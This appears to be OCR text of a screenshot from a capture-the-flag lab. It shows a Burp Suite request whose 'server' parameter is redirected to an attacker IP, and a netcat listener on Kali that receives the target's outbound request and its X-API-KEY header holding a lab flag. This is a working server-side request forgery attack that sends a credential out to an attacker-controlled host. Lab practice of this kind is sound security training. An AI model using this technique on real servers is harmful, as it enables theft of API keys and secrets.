 Burp Suite Community Edition v2024.6.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: http://10.10.188.150:8087 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?server=10.2.4.47:8087&id=75482342 HTTP/1.1
2 Host: 10.10.188.150:8087
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Referer: http://10.10.188.150:8087/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Inspector
Notes
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8087
listening on [any] 8087 ...
connect to [10.2.4.47] from (UNKNOWN) [10.10.188.150] 49488
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.2.4.47:8087
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brot
li/1.0.9 nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}